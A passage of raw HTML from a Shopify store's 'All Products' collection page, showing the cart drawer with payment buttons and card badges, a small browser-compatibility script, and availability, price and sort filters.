                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay
                    with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>
            
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  onclick="window.itcCartDrawerCheckout(event)"
                  class="cart__checkout-button button"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                     Pay with Debit/Credit Card 
                    
                  </span>
                </button>
              
              </div>
            <div style="height:7px">&nbsp;</div>
            <itc-paypal-apple-pay api="cart" buttonwidth="100%" buttonheight="50px" type="pay"></itc-paypal-apple-pay>
            <itc-paypal-google-pay api="cart" buttonwidth="100%" buttonheight="50px" buttontype="pay"></itc-paypal-google-pay>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--22469076943151__main-collection-banner" class="shopify-section section">
<link href="//stratgspark.com/cdn/shop/t/4/assets/component-collection-hero.css?v=40426793502088958311711956091" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>All Products</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--22469076943151__main-collection-product-grid" class="shopify-section section"><link href="//stratgspark.com/cdn/shop/t/4/assets/template-collection.css?v=145944865380958730931711956091" rel="stylesheet" type="text/css" media="all" />
<link href="//stratgspark.com/cdn/shop/t/4/assets/component-card.css?v=97748468422666499891711956091" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//stratgspark.com/cdn/shop/t/4/assets/quick-add.css?v=112786439043528273981711956091" media="print" onload="this.media='all'">
  <script src="//stratgspark.com/cdn/shop/t/4/assets/quick-add.js?v=160073849222894477711711956091" defer="defer"></script><style data-shopify>.section-template--22469076943151__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22469076943151__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--22469076943151__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//stratgspark.com/cdn/shop/t/4/assets/component-facets.css?v=85339117615856704561711956091" rel="stylesheet" type="text/css" media="all" />
    <script src="//stratgspark.com/cdn/shop/t/4/assets/facets.js?v=5979223589038938931711956091" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--22469076943151__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//stratgspark.com/cdn/shop/t/4/assets/show-more.js?v=90883108635033788741711956091" defer="defer"></script>
            

                  <details
                    id="Details-1-template--22469076943151__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--22469076943151__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/all-products" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (11)</span>
                                <span class="visually-hidden">In stock (11 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (11)</span>
                                <span class="visually-hidden">In stock (11 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--22469076943151__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--22469076943151__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $69.99 CAD</span><facet-remove>
                            <a href="/collections/all-products" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="69.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="69.99"
                              max="69.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/all-products" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">11 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">11 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--22469076943151__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--22469076943151__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (11)</span>
                                  <span class="visually-hidden">In stock (11 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all-products" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--22469076943151__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--22469076943151__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $69.99 CAD
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="69.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="69.99"
                                  max="69.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all-products" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
